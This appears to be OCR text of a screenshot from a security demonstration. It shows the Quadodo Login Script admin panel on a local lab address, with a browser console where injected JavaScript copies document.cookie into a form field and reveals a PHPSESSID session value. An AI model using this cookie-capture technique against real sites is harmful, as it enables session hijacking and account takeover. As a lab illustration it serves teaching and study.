 Administration Panel
192.168.0.4:8050/admincp.php#
Search
Most Visited Getting Started Correo Redes Sociales Entretenimiento Intereses Universidad http://192.168.0.3:8050/
Main Users Groups Pages Permissions Invitations
PHPSESSID=9hnj88iqo74 PHP Info Updates Configuration
Welcome to the administration panel and thanks for choosing the Quadodo Login Script!
You will be able to configure many settings in this panel, ranging from user settings to group settings. All you have to do is
click one of the tabs above to see what you can do.
Console HTML CSS Script DOM Net Cookies Searc
Clear Persist Profile All Errors Warnings Info Debug Info Cookies
links["tab1"][0] = '<input type="text" name="sesion" value="'+document.cookie+'" />'
"<input type="text" name="sesion" value="PHPSESSID=9hnj88iqo7462i9qpr0du0h8l1" />"